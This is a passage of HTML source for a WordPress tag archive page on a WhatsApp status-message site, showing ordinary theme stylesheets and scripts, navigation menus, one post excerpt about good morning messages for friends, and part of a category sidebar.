C%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://statusforwhatsapp.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/statusforwhatsapp.com","hash_tracking":"false","v4_id":"G-EJ2SR8B0QJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=6.9" id="amp-story-player-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://statusforwhatsapp.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://statusforwhatsapp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statusforwhatsapp.com/wp-json/wp/v2/tags/5807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statusforwhatsapp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type='text/css'>
#floating_ads_bottom_textcss_container {position: fixed;bottom: 2px;width: 100%;}
#floating_ads_bottom_textcss_wrap {text-align: center;}
#floating_ads_bottom_textcss_ad {display:inline-block;}
#floating_ads_bottom_textcss_close {position: absolute;top: -20px;display:inline-block;}
</style>    <style>
    .bs-blog-post p:nth-of-type(1)::first-letter {
        display: none;
    }
    </style>
    <style type="text/css" id="custom-background-css">
        :root {
            --wrap-color: #eee        }
    </style>
    <style type="text/css">
                    .site-title a,
            .site-description {
                color: #000;
            }

            .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;
                }
            }
            </style>
    <meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://statusforwhatsapp.com/wp-content/uploads/2021/03/cropped-320px-Heart_corazon.svg_-1-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-beautiful-good-morning-message-for-friends tag-5807 wp-embed-responsive wp-theme-blogus hfeed  ta-hide-date-author-in-list defaultcolor aa-prefix-statu-" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3 left-nav">
                    <ul class="bs-social info-left">
                <li>
            <a  href="#">
              <i class="fab fa-facebook"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fa-brands fa-x-twitter"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-instagram"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-youtube"></i>
            </a>
          </li>
                    <li>
            <a  href="#">
              <i class="fab fa-telegram"></i>
            </a>
          </li>
              </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></p>
                                          <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://statusforwhatsapp.com/" rel="home">Status for whatsapp</a></div>
                    <p class="site-description">Express Your Feelings Through WhatsApp Status / Status for WhatsApp</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-primary-menu" class="nav navbar-nav mx-auto "><li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56 dropdown"><a class="nav-link" title="Couple Status" href="https://statusforwhatsapp.com/category/couple/" data-toggle="dropdown" class="dropdown-toggle">Couple Status </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-861"><a class="dropdown-item" title="Romantic Status" href="https://statusforwhatsapp.com/category/romentic/">Romantic Status</a></li>
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a class="dropdown-item" title="Love status" href="https://statusforwhatsapp.com/category/love/">Love status</a></li>
	<li id="menu-item-860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-860"><a class="dropdown-item" title="Valentine&#039;sday" href="https://statusforwhatsapp.com/category/valentinesday/">Valentine&#8217;sday</a></li>
</ul>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a class="nav-link" title="Atitude Status" href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a class="nav-link" title="Sad status" href="https://statusforwhatsapp.com/category/sad/">Sad status</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-859"><a class="nav-link" title="Festival Status" href="https://statusforwhatsapp.com/category/festival-status/">Festival Status</a></li>
<li id="menu-item-913" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-913"><a class="nav-link" title="Happy birthday" href="https://statusforwhatsapp.com/category/happybirthday/">Happy birthday</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2565"><a class="nav-link" title="Names" href="https://statusforwhatsapp.com/category/names/">Names</a></li>
<li id="menu-item-2566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2566"><a class="nav-link" title="External Travel" href="https://statusforwhatsapp.com/category/external-travel/">External Travel</a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2567"><a class="nav-link" title="Filmy" href="https://statusforwhatsapp.com/category/filmy/">Filmy</a></li>
<li id="menu-item-2568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2568"><a class="nav-link" title="Slogans" href="https://statusforwhatsapp.com/category/slogans/">Slogans</a></li>
<li id="menu-item-2569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2569"><a class="nav-link" title="Lifestyle" href="https://statusforwhatsapp.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2570"><a class="nav-link" title="Instagram Captions" href="https://statusforwhatsapp.com/category/instagram-captions/">Instagram Captions</a></li>
<li id="menu-item-3474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3474"><a class="nav-link" title="Hindi BF" href="https://hindibf.app/">Hindi BF</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="archive-class">
    <div class="container">
                <div class="bs-card-box page-entry-title">
                            <div class="page-entry-title-box">
                <h1 class="entry-title title mb-0">beautiful good morning message for friends</h1>
                </div>        <div class="bs-breadcrumb-section">
            <div class="overlay">
                <div class="container">
                    <div class="row">
                        <nav aria-label="breadcrumb">
                            <ol class="breadcrumb">
                                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-begin"><a href="https://statusforwhatsapp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement breadcrumb-item" itemscope itemtype="http://schema.org/ListItem" class="trail-item breadcrumb-item  trail-end"><span itemprop="name"><span itemprop="name">beautiful good morning message for friends</span></span><meta itemprop="position" content="2" /></li></ul></div> 
                            </ol>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
            </div>
            <!--row-->
        <div class="row">
                    
            <!--col-lg-8-->
                    <div class="col-lg-8 content-right">
                <div id="blog-list" class="blog-post-list">
     
        <div id="post-1655" class="bs-blog-post list-blog post-1655 post type-post status-publish format-standard hentry category-birthday-wishes tag-a-lovely-good-morning-message-for-friends tag-beautiful-good-morning-message-for-friends tag-best-good-morning-message-for-friends tag-cute-good-morning-message-for-friends-to-wake-up-to tag-cute-good-morning-text-messages-for-friends tag-cute-sweet-good-morning-messages-for-friends tag-deep-good-morning-message-for-friends tag-flirty-good-morning-messages-for-friends tag-good-morning-cute-messages-for-friends tag-good-morning-flirting-messages-for-friends tag-good-morning-love-message-for-friends tag-good-morning-message-for-friends tag-good-morning-message-for-friends-long-distance tag-good-morning-message-for-friends-to-make-friends-smile tag-good-morning-messages-for-friends-in-hindi tag-good-morning-sunday-message-for-friends tag-heart-touching-good-morning-messages-for-friends tag-long-good-morning-love-message-for-friends tag-long-good-morning-messages-for-friends tag-love-message-for-friends-good-morning tag-romantic-good-morning-message-for-friends tag-romantic-sweet-good-morning-message-for-friends tag-sweet-good-morning-message-for-friends">
                        <article class="small col text-xs">
                          <div class="bs-blog-category">
            
                    <a class="blogus-categories category-color-1" href="https://statusforwhatsapp.com/category/birthday-wishes/" alt="View all posts in Birthday Wishes"> 
                        Birthday Wishes
                    </a>        </div>
                      <h4 class="title"><a href="https://statusforwhatsapp.com/375-good-morning-messages-for-friends-for-a-better-day-2/">375 Good Morning Messages for Friends (for a Better Day)</a></h4>
              
        <div class="bs-blog-meta">
                <span class="bs-author"> 
            <a class="auth" href="https://statusforwhatsapp.com/author/chopdaankita/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/513e8464f4e34c3bfc538252e2e48264c11715ed2d1dcca50853f902018ddff2?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>Status for whatsapp            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://statusforwhatsapp.com/2023/02/"><time datetime="">February 1, 2023</time></a>
        </span>
                <span class="comments-link"> 
                <a href="https://statusforwhatsapp.com/375-good-morning-messages-for-friends-for-a-better-day-2/">
                <span>
                    No Comments                </span>
            </a> 
            </span>
                </div>
    <p>The ultimate collection of good morning messages for friends for a better day. We have divided these messages into several categories &#8211; happy, positive, inspirational, clever, unique, and more&#8230; Obsah&hellip;</p>
            </article>
        </div> 
    
        <div class="col-md-12 text-center d-md-flex justify-content-between">
                            <div class="navigation"><p></p></div>
                    </div>
        </div>
            </div>
        
            <!--/col-lg-8-->
                    <!--col-lg-4-->
            <aside class="col-lg-4 sidebar-right">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-6" class="bs-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6137"><a href="https://statusforwhatsapp.com/category/abraham-lincoln-quotes/">Abraham Lincoln Quotes</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://statusforwhatsapp.com/category/adventure-quotes/">Adventure Quotes</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://statusforwhatsapp.com/category/advertisement-slogans/">Advertisement Slogans</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://statusforwhatsapp.com/category/aiming-high-quotes/">Aiming High Quotes</a>
</li>
	<li class="cat-item cat-item-6144"><a href="https://statusforwhatsapp.com/category/albert-einstein-quotes/">Albert Einstein Quotes</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://statusforwhatsapp.com/category/all-status/">All in One</a>
</li>
	<li class="cat-item cat-item-6147"><a href="https://statusforwhatsapp.com/category/apj-abdul-kalam-quotes/">APJ Abdul Kalam Quotes</a>
</li>
	<li class="cat-item cat-item-6148"><a href="https://statusforwhatsapp.com/category/appreciation-quotes/">Appreciation Quotes</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://statusforwhatsapp.com/category/atitude/">Atitude Status</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://statusforwhatsapp.com/category/attitude-quotes/">Attitude Quotes</a>
</li>
	<li class="cat-item cat-item-6151"><a href="https://statusforwhatsapp.com/category/beach-captions/">Beach Captions</a>
</li>
	<li class="cat-item cat-item-6152"><a href="https://statusforwhatsapp.com/category/beautiful-quotes/">Beautiful Quotes</a>
</li>
	<li class="cat-item cat-item-6153"><a href="https://statusforwhatsapp.com/category/being-good-people-quotes/">Being Good People Quotes</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://statusforwhatsapp.com/category/being-grandfather-quotes/">Being Grandfather Quotes</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://statusforwhatsapp.com/category/being-single-quotes/">Being Single Quotes</a>
</li>
	<li class="cat-item cat-item-6156"><a href="https://statusforwhatsapp.com/category/best-quotes/">Best Quotes</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://statusforwhatsapp.com/category/best-wishes/">Best Wishes</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://statusforwhatsapp.com/category/betrayal/">Betrayal</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://statusforwhatsapp.com/category/birthday-wishes/">Birthday Wishes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://statusforwhatsapp.com/category/blessings/">Blessings</a>
</li>
	<li class="cat-item cat-item-6162"><a href="https://statusforwhatsapp.com/category/book-quotes/">Book Quotes</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://statusforwhatsapp.com/category/book-review/">Book Review</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://statusforwhatsapp.com/category/break-up-quotes/">Break Up Quotes</a>
</li>
	<li class="cat-item cat-item-6165"><a href="https://statusforwhatsapp.com/category/captions/">Captions</a>
</li>
